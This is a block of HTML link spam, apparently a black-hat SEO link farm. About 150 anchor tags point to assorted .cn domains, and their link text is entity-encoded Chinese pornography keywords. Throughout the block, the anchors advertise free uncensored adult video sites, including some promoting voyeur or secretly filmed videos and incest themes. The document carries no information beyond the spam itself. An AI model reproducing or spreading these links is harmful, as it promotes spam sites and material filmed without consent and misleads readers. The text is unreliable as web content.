<a href="http://tsze.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://ittribe.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ession.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://33du.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://ruehl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://594fzl.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://iyyltdi.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E0D;&#x5361;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkhtr.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://mail0592.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gthr65.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://syrcsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hwasong.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://biyongjia.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;999</a>|
<a href="http://hjysk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://owxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://fpweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;99</a>|
<a href="http://33du.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://lsggw.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x8DDF;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://gpor.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://ahsxly.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vrf2.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://ession.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://meitaotu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://xm-loan.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dramlift.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meizu6.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://cvdog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://czmarry.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://klwgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://fj010.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://ibmhcorp.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://cxlpaq.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x4E71;&#x7801;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://coukang.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://zyston.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://qdrssm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://loukuan.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cqjipiaow.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5B57;&#x5E55;</a>|
<a href="http://babinia.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://limay.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sjzxinhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dachanzui.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5941740.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x7F8E;&#x5973;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://taai1.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://rqzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://fensuijiwang.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://3qdsbb.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://loongnet.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjyk.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inob.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xjftn.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://fjdisc.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fodw.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hipathology.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x5E74;&#x8F7B;&#x5185;&#x5C04;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://qiyajun.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuangyu888.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hxeq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://ss-1718.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://expoz.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kengqian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://gaodali.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mvuub.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://biquankongzhonghotel.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njlspm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;</a>|
<a href="http://nfsports.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://tel6688.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://gdghju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://wederp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://lififl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://pn666.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://nwob.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mslpower.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://uxzf.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
